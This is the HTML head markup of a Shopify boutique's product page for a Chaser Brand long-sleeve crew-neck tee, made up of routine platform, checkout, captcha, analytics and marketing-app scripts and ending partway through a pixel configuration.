<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"7bcd1bff-a954-4ca5-896f-7be9398223ce-1768873081","pageurl":"tarynphilip.com\/products\/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla","u":"88c0f98f29b5","p":"product","rtyp":"product","rid":4634843316283};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?v=50512">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = "0"
          MetafieldYotpoCount = "0"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Chaser Brand L\/S Crew Neck Shirttail Tee in Vanilla",
          ProductID: 4634843316283,
          Categories: ["All Collections","All Products","All Tops","Brands","Chaser Brand","Comfy Tops","Loungewear","NEW!!  Chaser Brand!","Prints","Sale Items","Shirts \u0026 T-Shirts","Tees"],
          ImageURL: "https://tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641_grande.png?v=1758164540",
          URL: "https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla",
          Brand: "Chaser Brand",
          Price: "$45.00",
          Value: "45.00",
          CompareAtPrice: "$64.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a8